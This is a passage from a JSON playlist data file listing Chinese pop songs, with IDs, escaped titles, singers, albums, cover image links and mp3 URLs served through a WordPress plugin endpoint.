/T002R300x300M000000ejdwv1BSl6P.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001pGT5F3KIIcv"},{"song_id":"002YQpHK0iSejD","song_title":"\u7231\u4e0d\u7231\u6211","singer":"\u96f6\u70b9\u4e50\u961f","album":"\u6c38\u6052\u7684\u8d77\u70b9","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001d3Ced3tPHk6.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002YQpHK0iSejD"},{"song_id":"002aagWU2OxWB7","song_title":"\u6708\u4eae\u4ee3\u8868\u6211\u7684\u5fc3","singer":"\u9093\u4e3d\u541b","album":"\u9093\u4e3d\u541b\u7cbe\u90091","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001xEhEg3wWtVq.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002aagWU2OxWB7"},{"song_id":"003lkgv21Q3Y7O","song_title":"\u7ea6\u5b9a","singer":"\u5468\u8559","album":"\u8559\u513f\u7edd\u7248(\u7edd\u5bf9\u73cd\u85cf\u7248)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000033THK71Cohpg.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003lkgv21Q3Y7O"},{"song_id":"000Px6sy1jYXG2","song_title":"\u4e0d\u518d\u72b9\u8c6b","singer":"BEYOND","album":"\u5149\u8f89\u7cbe\u9009","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003LBVwo1qfOh2.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000Px6sy1jYXG2"},{"song_id":"0032j3F61eg9XQ","song_title":"\u7231\u4e00\u4e2a\u4eba\u597d\u96be","singer":"\u82cf\u6c38\u5eb7","album":"\u7231\u4e00\u4e2a\u4eba\u597d\u96be","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004R3wd734iGLy.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0032j3F61eg9XQ"},{"song_id":"002ADldt0GikBF","song_title":"\u5931\u604b\u9635\u7ebf\u8054\u76df","singer":"\u8349\u8722","album":"\u5931\u604b\u9635\u7ebf\u8054\u76df","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000v3PL716p5eF.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002ADldt0GikBF"},{"song_id":"001anBiF45UU8Q","song_title":"\u5b9d\u8d1d\uff0c\u5bf9\u4e0d\u8d77","singer":"\u8349\u8722","album":"\u8349\u8722\u4e09\u5408\u4e00\u73cd\u85cf\u96c6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001ezxrW3Se4kw.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001anBiF45UU8Q"},{"song_id":"004JILAu2HwhPP","song_title":"\u4e09\u4eba\u6e38","singer":"\u65b9\u5927\u540c","album":"\u6a59\u6708","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002hMaer3McPaG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004JILAu2HwhPP"},{"song_id":"0020lMbb1ERe3S","song_title":"\u60f3\u592a\u591a","singer":"\u674e\u7396\u54f2","album":"\u60f3\u592a\u591a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003xtnmt43jRpP.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0020lMbb1ERe3S"},{"song_id":"0011nEwm2XPayS","song_title":"\u7ea2\u8c46","singer":"\u738b\u83f2","album":"\u5531\u6e38","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001gn7g54ZEIKb.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0011nEwm2XPayS"},{"song_id":"004TXEXY2G2c7C","song_title":"\u6c5f\u5357","singer":"\u6797\u4fca\u6770","album":"\u7b2c\u4e8c\u5929\u5802","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000y5gq7449K9I.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004TXEXY2G2c7C"},{"song_id":"001S7Fug4F8CGG","song_title":"\u4f20\u5947","singer":"\u738b\u83f2","album":"\u65b0\u7edd\u7248-\u5973\u4eba\u5fc3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003jsBLK3iOr6p.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001S7Fug4F8CGG"},{"song_id":"004295Et37taLD","song_title":"\u53ef\u60dc\u6ca1\u5982\u679c","singer":"\u6797\u4fca\u6770","album":"\u65b0\u5730\u7403 - \u4eba (Special Edition)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001IV22P1RDX7p.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004295Et37taLD"},{"song_id":"0026snRJ3LqNnd","song_title":"\u4eb2\u7231\u7684\u5c0f\u5b69","singer":"\u82cf\u82ae","album":"\u82cf\u82ae1986","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000011Mh6c1BYyGg.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0026snRJ3LqNnd"},{"song_id":"001ucwE018fmRe","song_title":"\u4f9d\u7136\u7231\u4f60","singer":"\u738b\u529b\u5b8f","album":"\u706b\u529b\u5168\u5f00","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001fMFxM1tq1aI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001ucwE018fmRe"},{"song_id":"000SvVFR2kgKgI","song_title":"\u4e0d\u518d\u8054\u7cfb","singer":"\u590f\u5929Alex","album":"\u4e0d\u518d\u8054\u7cfb","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001FBccX1A1cc3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000SvVFR2kgKgI"},{"song_id":"000vArrl4AAiKB","song_title":"\u661f\u6708\u795e\u8bdd","singer":"\u91d1\u838e","album":"\u661f\u6708\u795e\u8bdd","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004AfbeH1xUvTe.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000vArrl4AAiKB"},{"song_id":"004RDW5Q2ol2jj","song_title":"\u543b\u522b","singer":"\u5f20\u5b66\u53cb","album":"\u543b\u522b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000311rbq3WqEaq.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004RDW5Q2ol2jj"},{"song_id":"001ABNuh4LMGMV","song_title":"\u500d\u513f\u723d","singer":"\u5927\u5f20\u4f1f","album":"\u5927\u5e74\u4e09\u5341","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003Zo5vv1Zz6Hy.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001ABNuh4LMGMV"},{"song_id":"002tfv9H1kUhyw","song_title":"\u5341\u5e74","singer":"\u9648\u5955\u8fc5","album":"\u9648\u5955\u8fc5 \u56fd\u8bed\u7cbe\u9009","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001eqQpQ1Rk6Qp.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002tfv9H1kUhyw"},{"song_id":"001e9dH11YeXGp","song_title":"\u96e8\u4e00\u76f4\u4e0b","singer":"\u5f20\u5b87","album":"\u96e8\u4e00\u76f4\u4e0b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001XrcgD3eUhTU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001e9dH11YeXGp"},{"song_id":"003FRy0r0wyGHl","song_title":"\u5343\u91cc\u4e4b\u5916","singer":"\u5468\u6770\u4f26","album":"\u4f9d\u7136\u8303\u7279\u897f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002jLGWe16Tf1H.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003FRy0r0wyGHl"},{"song_id":"002gcuPM3LQpCi","song_title":"\u4e00\u5343\u5e74\u4ee5\u540e","singer":"\u6797\u4fca\u6770","album":"\u7f16\u53f789757","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001HwwNH1inlz9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002gcuPM3LQpCi"},{"song_id":"003200NY33Af2K","song_title":"\u5144\u5f1f","singer":"\u9648\u5955\u8fc5","album":"Listen To Eason Chan","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004Tmr3N3U4gRB.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003200NY33Af2K"},{"song_id":"002QOSPX0bEK4f","song_title":"\u81f3\u5c11\u8fd8\u6709\u4f60","singer":"\u6797\u5fc6\u83b2","album":"\u6797\u5fc6\u83b2's","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001JqgRv0mRHEQ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002QOSPX0bEK4f"},{"song_id":"003bVCqX2SRdEW","song_title":"\u75f4\u5fc3\u7edd\u5bf9","singer":"\u674e\u5723\u6770","album":"\u75f4\u5fc3\u7edd\u5bf9","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001nHGac3DMUUg.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003bVCqX2SRdEW"},{"song_id":"002QSoWG1KVugK","song_title":"\u4e00\u4e2a\u4eba\u751f\u6d3b","singer":"\u6797\u51e1Freya","album":"Freya \u540c\u540d\u4e13\u8f91","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000017c5Oq1OpBeE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002QSoWG1KVugK"},{"song_id":"001wXiwd0eRSes","song_title":"\u5c4b\u9876","singer":"\u5468\u6770\u4f26","album":"K\u60c5\u6b4c10","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002GJDhP0ZluDv.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001wXiwd0eRSes"},{"song_id":"003weMf444JV9y","song_title":"\u505a\u4f60\u7684\u4e00\u534a","singer":"\u8881\u6210\u6770","album":"\u4e00\u8def\u6709\u4f60\u8f66\u8f7d\u91d1\u5531\u76d8 (\u5973\u4eba\u7bc7)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000Snbht0N36Dj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003weMf444JV9y"},{"song_id":"001K0AjL2huSxx","song_title":"\u73ca\u745a\u6d77","singer":"\u5468\u6770\u4f26","album":"\u5341\u4e00\u6708\u7684\u8427\u90a6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000024bjiL2aocxT.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001K0AjL2huSxx"},{"song_id":"003uxEks3pwy4H","song_title":"\u76f8\u601d\u98ce\u96e8\u4e2d","singer":"\u5f20\u5b66\u53cb","album":"\u771f\u60c5\u6d41\u9732","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000002AS7A1TEiz2.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003uxEks3pwy4H"},{"song_id":"000YGL794HNNP3","song_title":"\u60f3\u4f60\u7684\u591c","singer":"\u5173\u5586","album":"\u8eab\u8fb9\u7684\u6545\u4e8b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002ULWB12Wt60W.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000YGL794HNNP3"},{"song_id":"002xpBxA13oPjq","song_title":"\u7231\u7684\u56de\u5f52\u7ebf","singer":"\u9648\u97f5\u82e5","album":"\u7231\u60c5\u516c\u5bd33 \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000021xPKd4ZNJTU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002xpBxA13oPjq"},{"song_id":"001PWyZA2ukv8c","song_title":"\u8eab\u9a91\u767d\u9a6c","singer":"en (\u738b\u7fca\u6069)","album":"\u8eab\u9a91\u767d\u9a6c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000QjgD94IiwpN.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001PWyZA2ukv8c"},{"song_id":"000r7tET44xXjJ","song_title":"\u5b64\u5355\u5fc3\u4e8b","singer":"\u84dd\u53c8\u65f6","album":"\u7ec8\u6781\u4e00\u73ed \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000CVQke1bQj6f.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000r7tET44xXjJ"},{"song_id":"002YWMiQ2rB62Q","song_title":"\u7a81\u7136\u7684\u81ea\u6211","singer":"\u4f0d\u4f70 & China Blue","album":"\u5fd8\u60c51015\u7cbe\u9009\u8f91","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004JF1BR18UKuH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002YWMiQ2rB62Q"},{"song_id":"002MXZNu1GToOk","song_title":"\u4e0d\u80fd\u8bf4\u7684\u79d8\u5bc6","singer":"\u5468\u6770\u4f26","album":"\u4e0d\u80fd\u8bf4\u7684\u79d8\u5bc6 \u7535\u5f71\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001UP7mW458ipG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002MXZNu1GToOk"},{"song_id":"003CMXGI2yRUDo","song_title":"\u73ab\u7470\u82b1\u7684\u846c\u793c","singer":"\u8bb8\u5d69","album":"\u8bb8\u5d69\u65e9\u671f\u5355\u66f2\u96c6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001jmC6x1RMfh0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003CMXGI2yRUDo"},{"song_id":"003eLKKD2wQ4th","song_title":"\u8463\u5c0f\u59d0","singer":"\u5b8b\u51ac\u91ce","album":"\u5b89\u548c\u6865\u5317","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002VeS6r4L5fLZ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003eLKKD2wQ4th"},{"song_id":"004EQ5TI0LEEB1","song_title":"\u624b\u5fc3\u7684\u8537\u8587","singer":"\u6797\u4fca\u6770","album":"\u65b0\u5730\u7403 - \u4eba (Special Edition)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001IV22P1RDX7p.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004EQ5TI0LEEB1"},{"song_id":"0037K4vg2IaLqH","song_title":"\u5982\u679c\u6ca1\u6709\u4f60","singer":"\u83ab\u6587\u851a","album":"\u5982\u679c\u6ca1\u6709\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001ztzln3msZZL.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0037K4vg2IaLqH"},{"song_id":"003ryaYw2nWz55","song_title":"\u5c71\u4e18","singer":"\u674e\u5b97\u76db","album":"\u5c71\u4e18","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003pvlsM2k3kE3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003ryaYw2nWz55"},{"song_id":"003XqVh92WJEFE","song_title":"\u5c0f\u60c5\u6b4c","singer":"\u82cf\u6253\u7eff","album":"\u5c0f\u5b87\u5b99\uff08\u82cf\u6253\u7eff\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001RO1HP0yU16a.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003XqVh92WJEFE"},{"song_id":"000LBcVm0d9raf","song_title":"\u521a\u597d\u9047\u89c1\u4f60","singer":"\u674e\u7389\u521a","album":"\u521a\u597d\u9047\u89c1\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002qBBpu2q0vL3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000LBcVm0d9raf"},{"song_id":"000X41LW079jRG","song_title":"\u5149","singer":"\u9648\u7c92","album":"\u5982\u4e5f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004GArUe26PXvZ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000X41LW079jRG"},{"song_id":"0040ZKt52jxJ6Y","song_title":"\u5982\u679c\u7684\u4e8b","singer":"\u8303\u73ae\u742a","album":"\u4e00\u6bd4\u4e00","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002cBXbw3DXd3s.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0040ZKt52jxJ6Y"},{"song_id":"00137PsH37ByvH","song_title":"\u6625\u98ce\u5341\u91cc","singer":"\u9e7f\u5148\u68ee\u4e50\u961f","album":"\u6240\u6709\u7684\u9152\uff0c\u90fd\u4e0d\u5982\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004Pr20l0ALlST.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00137PsH37ByvH"},{"song_id":"000a2bMl33mXkU","song_title":"\u60ac\u6eba","singer":"\u845b\u4e1c\u742a","album":"\u7b2c\u4e8c\u8857\u533a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002ZAHJs3IIZN7.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000a2bMl33mXkU"},{"song_id":"000oAJGZ1FtXFt","song_title":"\u4e00\u4e2a\u50cf\u590f\u5929\u4e00\u4e2a\u50cf\u79cb\u5929","singer":"\u8303\u73ae\u742a","album":"\u6211\u4eec\u7684\u7eaa\u5ff5\u65e5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000LFQW42dqFZm.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000oAJGZ1FtXFt"},{"song_id":"001JD1SR29d1hS","song_title":"\u7279\u522b\u7684\u7231\u7ed9\u7279\u522b\u7684\u4f60","singer":"\u4f0d\u601d\u51ef","album":"\u7279\u522b\u7684\u7231\u7ed9\u7279\u522b\u7684\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004DYsvN2QCYcj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001JD1SR29d1hS"},{"song_id":"000fVqPH1RjwS3","song_title":"\u98de\u4e91\u4e4b\u4e0b","singer":"\u97e9\u7ea2","album":"\u98de\u4e91\u4e4b\u4e0b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000XAvOz4exGKL.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000fVqPH1RjwS3"},{"song_id":"002ReDzj13wRz0","song_title":"\u5c0f\u5c0f","singer":"\u5bb9\u7956\u513f","album":"\u5c0f\u5c0f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000045sZAv2PGNvH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002ReDzj13wRz0"},{"song_id":"002c1gqK40Lc0Y","song_title":"\u8d8a\u957f\u5927\u8d8a\u5b64\u5355","singer":"\u725b\u5976\u5496\u5561","album":"\u8d8a\u957f\u5927\u8d8a\u5b64\u5355","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000ArTX00kNJZO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002c1gqK40Lc0Y"},{"song_id":"000QJ79u0TvRmQ","song_title":"\u53ea\u5bf9\u4f60\u6709\u611f\u89c9","singer":"\u98de\u8f6e\u6d77","album":"\u4e1c\u65b9\u8331\u4e3d\u53f6 \u7535\u89c6\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000VS0dP1P39Bj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000QJ79u0TvRmQ"},{"song_id":"002TeKI43Woroc","song_title":"\u4e00\u751f\u6709\u4f60","singer":"\u6c34\u6728\u5e74\u534e","album":"\u4e00\u751f\u6709\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002crMyE3ufJp4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002TeKI43Woroc"},{"song_id":"0001oIjs0YFIf7","song_title":"\u574f\u5973\u5b69","singer":"\u5f90\u826f","album":"\u4e0d\u826f\u5c11\u5e74","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002apRhZ4Bq99d.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0001oIjs0YFIf7"},{"song_id":"000nNzj03CNUIT","song_title":"\u4f60\u8981\u7684\u5168\u62ff\u8d70","singer":"\u80e1\u5f66\u658c","album":"\u8985\u5fd2\u597d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001eyHlv2fu50T.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000nNzj03CNUIT"},{"song_id":"003ACATV3kb8b0","song_title":"\u5173\u4e0d\u4e0a\u7684\u7a97","singer":"\u5468\u4f20\u96c4","album":"\u604b\u4eba\u521b\u4e16\u7eaa","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002dDK2v1LkvKq.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003ACATV3kb8b0"},{"song_id":"002kADrZ01iC2L","song_title":"\u90a3\u4e9b\u4f60\u5f88\u5192\u9669\u7684\u68a6","singer":"\u6797\u4fca\u6770","album":"\u5b66\u4e0d\u4f1a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002PQCmo2azasb.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002kADrZ01iC2L"},{"song_id":"000x2ZyK1FYFht","song_title":"\u53ef\u4e0d\u53ef\u4ee5","singer":"\u5f20\u7d2b\u8c6a","album":"\u53ef\u4e0d\u53ef\u4ee5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004VR1w241uBhB.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000x2ZyK1FYFht"},{"song_id":"0045FboO0aaIiC","song_title":"\u59d1\u5a18\u5728\u8fdc\u65b9","singer":"\u67ef\u67ef\u67ef\u554a","album":"\u59d1\u5a18\u5728\u8fdc\u65b9","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003juUgb1u2g1a.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0045FboO0aaIiC"},{"song_id":"000NqZLy2lfXjT","song_title":"\u6211\u4eec\u7684\u6b4c","singer":"\u738b\u529b\u5b8f","album":"\u6539\u53d8\u81ea\u5df1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002Zwh5p4HgecI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000NqZLy2lfXjT"},{"song_id":"004Hy0mj2EEvtO","song_title":"\u6211\u597d\u60f3\u4f60","singer":"\u82cf\u6253\u7eff","album":"\u79cb\uff1a\u6545\u4e8b\uff08\u82cf\u6253\u7eff\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004QF5kp0jgyba.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Hy0mj2EEvtO"},{"song_id":"002HwV7r2zx50j","song_title":"\u4f60\u662f\u6211\u7684\u773c","singer":"\u6797\u5ba5\u5609","album":"\u7231\u661f\u5149\u7cbe\u9009 \u6628\u5929\u4eca\u5929\u660e\u5929","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001hyUAt3hFBrz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002HwV7r2zx50j"},{"song_id":"001GLG5B45uLhI","song_title":"\u4e4c\u6885\u5b50\u9171","singer":"\u674e\u8363\u6d69","album":"\u7eb5\u6a2a\u56db\u6d77","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002PwL9x3TiVdh.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001GLG5B45uLhI"},{"song_id":"004TEo4m1cwCtf","song_title":"\u6843\u82b1\u8bfa","singer":"G.E.M. 